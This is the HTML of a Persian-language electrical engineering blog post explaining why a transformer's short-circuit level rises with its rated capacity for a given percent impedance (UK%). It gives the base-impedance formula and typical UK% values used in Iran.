a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"48d53e5c-a438-40ef-a1f2-c263316fa0f2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"e07e745a-f5d8-4ece-8419-12021bd8d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"5e320470-cdc9-4da4-b189-367bbbc3b611","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"8ecfd584-bae4-4319-89cd-a101603caacc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"72751f4f-4a7f-4a2d-ba41-c2c782fcc87c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-cb4e8b83-662b-4783-a49d-4450660f83ba: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"cb4e8b83-662b-4783-a49d-4450660f83ba","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl wp-singular post-template-default single single-post postid-1215 single-format-standard wp-theme-fynewsfynews right-sidebar one_side_bar_layout singular hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" role="article" itemscope="" itemtype="http://schema.org/Article">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز یکشنبه ۱۲ بهمن ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         


<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-300x300.jpg">
    <meta itemprop="width" content="300">
    <meta itemprop="height" content="300">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="">
      <meta itemprop="width" content="">
      <meta itemprop="height" content="">
    </div>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
  </div>
  <meta itemprop="datePublished" content="1394/8/30 21:34:08"/>
  <meta itemprop="dateModified" content="2019-10-16T22:34:31+00:00"/>

				                <div class="main-container"><!--container-->

                                                                                <div class="post-crumbs entry-crumbs">
							                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/category/electrical-engineering-related/" title="موضوعات مرتبط با مهندسی برق" rel="v:url" property="v:title">موضوعات مرتبط با مهندسی برق</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/" title="بهره برداری سیستم قدرت" rel="v:url" property="v:title">بهره برداری سیستم قدرت</a></div>                    </div>
                                        
					                    <div class="main-left"><!--Main Left-->
                    	<div class="main-content" role="main"><!--Main Content-->
                                                <div class="site-content page-wrap">
                                <article id="post-1215" class="post-1215 post type-post status-publish format-standard category-394 category-power-system-equipments category-power-quality category-electrical-engineering-related tag-uk tag-1235 tag-1233 tag-1225 tag-1231 tag-534 tag-660 tag-1228 tag--------uk tag-1229 tag-1234 tag-808 tag-1232 tag-1227" data-id="1215">
                                                                        <header>
                                        <h1 itemprop="headline" class="entry-title">چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟</h1>
                                                                                <div class="entry-post-meta">
	
    <div class="author-link">توسط         <a itemprop="author" itemscope itemtype="https://schema.org/Person" href="https://farhadyazdi.com/author/admin/" rel="author"><span itemprop="name">فرهاد یزدی</span></a>
    </div>
            <div>تاریخ: <time content="1394/8/30 21:34:08" class="entry-date updated" datetime="1394/8/30 21:34:08"> 30 آبان 1394</time></div>
            <div class="entry-cat">در: <a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/" rel="category tag">بهره برداری سیستم قدرت</a>, <a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/" rel="category tag">تجهيزات سيستمهای قدرت</a>, <a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/" rel="category tag">کیفیت برق</a>, <a href="https://farhadyazdi.com/category/electrical-engineering-related/" rel="category tag">موضوعات مرتبط با مهندسی برق</a></div>
            <div class="comments-link"><a href="#comments">۸ نظر</a></div>
            </div>                                          <div class="top-share-icons">
</div>


                                    </header>
                                    
                                    <div class="entry-content clearfix">

                                        
                                                                                <div class="entry-content-data ">
										                                                                                    </div>
                                        					                                                <h3 style="text-align: justify;"><a href="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg.webp"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="" width="960" height="720" data-lazy-srcset="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg.webp 960w,https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-300x225.jpg.webp 300w,https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-768x576.jpg.webp 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg.webp" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1430" src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg.webp" alt="" width="960" height="720" srcset="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg.webp 960w,https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-300x225.jpg.webp 300w,https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-768x576.jpg.webp 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></a></h3>
<h2 style="text-align: justify;"></h2>
<h2 style="text-align: justify;"><strong>پرسش : ظرفیت ترانسفورماتور چه ارتباطی با سطح اتصال کوتاه آن دارد؟ مگر UK% یا همان امپدانس درصد ترانسفورماتور نیست که جریان اتصال کوتاه را تعیین می کند؟</strong></h2>
<h3 style="text-align: justify;"><strong>پاسخ :برای پاسخ به این سوال بهتر است که از قسمت دوم آن شروع کرد. UK% در واقع ولتاژ درصد ترانسفورماتور است که در آزمایش اتصال کوتاه ترانسفورماتور تعیین می شود. در این آزمایش، معمولاً سیم پیج فشار ضعیف ترانسفورماتور اتصال کوتاه شده و ولتاژ اولیه به تدریج بالا برده می شود تا جریات سیم پیچها برابر جریان نامی (یا یک پریونیت در سیستم پریونیت) شود (اینکه کدام سیم پیچ به منبع ولتاژ متغیر (واریاک) متصل شده و کدام اتصال کوتاه شود در نتایج تغییری ایجاد نمی کند؛ ولی محدودیت جریان واریاک در حالت اعمال ولتاژ به سیم پیچ فشار قوی مشکل ساز نخواهد شد) . مقدار ولتاژ اعمالی بر حسب درصد، ولتاژ درصد نامیده می شود. با این حال چون جریان سیم پیچها برابر ۱ پریونیت است، این ولتاژ برابر امپدانس هم خواهد شد. در نتیجه، در این آزمایش، مقدار امپدانس درصد ترانسفورماتور بر اساس مقادیر پایه (Base) خود ترانسفورماتور حاصل می شود.</strong></h3>
<h3 style="text-align: justify;"><strong>به عبارت دیگر،  UK% =100* Z/ZBase . با بازنویسی این عبارت Z=(UK%*ZBase)/100 حاصل می شود. از طرف دیگر، ZBase=(VBasee^2)/SBase است. یعنی، هر چه Sbase یا همان ظرفیت نامی ترانسفورماتور بزرگتر باشد، Zbase کوچکتر شده و در نتیجه مقدار Z یا امپدانس واقعی ترانسفورماتور (که از رابطه دوم محاسبه می شود) کمتر خواهد شد. بنابراین، امپدانس مسیر اتصال کوتاه هم کاهش یافته و لذا سطح (جریان و قدرت) اتصال کوتاه بیشتر می شود.</strong></h3>
<h3 style="text-align: justify;"><strong>بنابراین اگر </strong><strong>UK% دو ترانسفورماتور یکی باشد، آن ترانسفورماتوری که ظرفیت بزرگتری دارد سطح اتصال کوتاه بیشتری خواهد داشت. در کشور ما ترانسفورماتورهای با ظرفیت ۲۰۰ کیلوولت آمپر و کمتر با ۴=</strong><strong>UK% و ترانسفورماتورهای با ظرفیت بالاتر با ۶</strong><strong>=</strong><strong>UK% ساخته می شوند. اگر دو ترانسفورماتور دارای ظرفیت یکسانی باشند، آن یک که</strong><strong>UK% بیشتری دارد سطح اتصال کوتاه کمتری خواهد داشت. بسیاری از شرکتهای برق جهان، </strong><strong>UK% مورد نیاز خود را  برای سازنده ترانسفورماتور مشخص می کنند، زیرا این پارامتر یکی از ابزارهای شرکتهای برق برای کنترل سطح اتصال کوتاه / افت ولتاژ است. لذا، بسته به شرایط مورد نیاز (کاهش سطح اتصال کوتاه در فیدرهای کوتاه یا بهبود پروفیل ولتاژ در فیدرهای طولانی) مورد استفاده قرار می گیرد.</strong></h3>
<h3 style="text-align: justify;"><strong>تغییر سطح اتصال کوتاه با افزایش ظرفیت ترانسفورماتورها یکی از راهکارهای بهبود کیفیت توان نیز محسوب می شود؛ زیرا در استانداردهای مختلف، میزان سطوح مجاز اختلالاتی مثل هارمونیک جریان، با افزایش سطح اتصال کوتاه افزایش می یابد.</strong></h3>
                                        					                                            <div class="clearfix"></div>
                                    </div>
                                </article>
                                <div class="clear"></div>

                                
                                <div class="entry-tag-links"><span>کلمات کلیدی:</span><a href="https://farhadyazdi.com/tag/uk/" rel="tag">UK%</a><a href="https://farhadyazdi.com/tag/%d8%a2%d8%b2%d9%85%d8%a7%db%8c%d8%b4-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1/" rel="tag">آزمایش اتصال کوتاه ترانسفورماتور</a><a href="https://farhadyazdi.com/tag/%d8%a7%d9%81%d8%aa-%d9%88%d9%84%d8%aa%d8%a7%d8%b2/" rel="tag">افت ولتاز</a><a href="https://farhadyazdi.com/tag/%d8%a7%d9%85%d9%be%d8%af%d8%a7%d9%86%d8%b3-%d8%af%d8%b1%d8%b5%d8%af/" rel="tag">امپدانس درصد</a><a href="https://farhadyazdi.com/tag/%d8%a8%d8%a7%d9%84%d8%a7-%d8%a8%d8%b1%d8%af%d9%86-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="tag">بالا بردن سطح اتصال کوتاه</a><a href="https://farhadyazdi.com/tag/%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1/" rel="tag">ترانسفورماتور</a><a href="https://farhadyazdi.com/tag/%d8%ac%d8%b1%db%8c%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="tag">جریان اتصال کوتاه</a><a href="https://farhadyazdi.com/tag/%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="tag">سطح اتصال کوتاه</a><a href="https://farhadyazdi.com/tag/%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a2%d9%86-%d8%a8%d8%a7-uk/" rel="tag">سطح اتصال کوتاه و ارتباط آن با Uk%</a><a href="https://farhadyazdi.com/tag/%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d9%88-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a2%d9%86-%d8%a8%d8%a7-%d8%a7%d9%85%d9%be%d8%af%d8%a7%d9%86%d8%b3-%d8%af/" rel="tag">سطح اتصال کوتاه و ارتباط آن با امپدانس درصد</a><a href="https://farhadyazdi.com/tag/%d9%82%d8%af%d8%b1%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="tag">قدرت اتصال کوتاه</a><a href="https://farhadyazdi.com/tag/%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%aa%d9%88%d8%a7%d9%86/" rel="tag">کیفیت توان</a><a href="https://farhadyazdi.com/tag/%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9-%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" rel="tag">هارمونیک جریان</a><a href="https://farhadyazdi.com/tag/%d9%88%d9%84%d8%aa%d8%a7%da%98-%d8%af%d8%b1%d8%b5%d8%af/" rel="tag">ولتاژ درصد</a></div>

                                		<div class="mom-share-post">
		        <h4>اشتراک گذاری</h4>
		        <div class="mom-share-buttons">
		            			                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');" class="share-facebook"><i class="enotype-icon-facebook"></i></a>
                  
		                		                <a href="#" onclick="window.open('http://twitter.com/share?text=چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟&url=https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/', 'Post this On twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');" class="share-twitter"><i class="momizat-icon-twitter"></i></a>
		                		                                        <!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><a href="whatsapp://send?text=چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟ - https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" data-action="share/whatsapp/share" class="wabtn"><i class="fa-icon-whatsapp"></i></a>		                		                <a href="#" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/&title=چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟&source=https://farhadyazdi.com', 'Share This', 'width=600,height=455');" class="share-linkedin"><i class="fa-icon-linkedin"></i></a>
		                		                		                		                		                		                <a href="mailto:?subject=چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟&body=%D9%BE%D8%B1%D8%B3%D8%B4+%3A+%D8%B8%D8%B1%D9%81%D9%8A%D8%AA+%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%81%D9%88%D8%B1%D9%85%D8%A7%D8%AA%D9%88%D8%B1+%DA%86%D9%87+%D8%A7%D8%B1%D8%AA%D8%A8%D8%A7%D8%B7%DB%8C+%D8%A8%D8%A7+%D8%B3%D8%B7%D8%AD+%D8%A7%D8%AA%D8%B5%D8%A7%D9%84+%DA%A9%D9%88%D8%AA%D8%A7%D9%87+%D8%A2%D9%86+%D8%AF%D8%A7%D8%B1%D8%AF%D8%9F+%D9%85%DA%AF%D8%B1+UK%25+%D9%8A%D8%A7+%D9%87%D9%85%D8%A7%D9%86+%D8%A7%D9%85%D9%BE%D8%AF%D8%A7%D9%86%D8%B3+%D8%AF%D8%B1%D8%B5%D8%AF+%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%81%D9%88%D8%B1%D9%85%D8%A7%D8%AA%D9%88%D8%B1+%D9%86%DB%8C%D8%B3%D8%AA+%DA%A9%D9%87+%D8%AC%D8%B1%DB%8C%D8%A7%D9%86+%D8%A7%D8%AA%D8%B5%D8%A7%D9%84+%DA%A9%D9%88%D8%AA%D8%A7%D9%87+%D8%B1%D8%A7+%D8%AA%D8%B9%DB%8C%DB%8C%D9%86+%D9%85%DB%8C+%DA%A9%D9%86%D8%AF%D8%9F+%D9%BE%D8%A7%D8%B3%D8%AE+%3A%D8%A8%D8%B1 : https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" class="share-email"><i class="dashicons dashicons-email-alt"></i></a>
		                		                		                <a href="javascript:window.print()" rel="nofollow" class="share-email"><i class="brankic-icon-printer"></i></a>
		                		        </div>
		        <!--
<a href="#" class="sh_arrow"><span>More</span><br>
		            <i class="icon-double-angle-down"></i>
		        </a>
-->
		</div>

                                                                <div class="post-nav-links">
                                    <div class="post-nav-prev">
                                        <a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1%d9%87%d8%a7-%d8%a8%d8%a7/" rel="prev"><span>قبلی :</span> چرا برای زمین کردن ترانسفورماتورهای توزیع باید از دو ارت جداگانه استفاده نمود؟</a>                                    </div>
                                    <div class="post-nav-next">
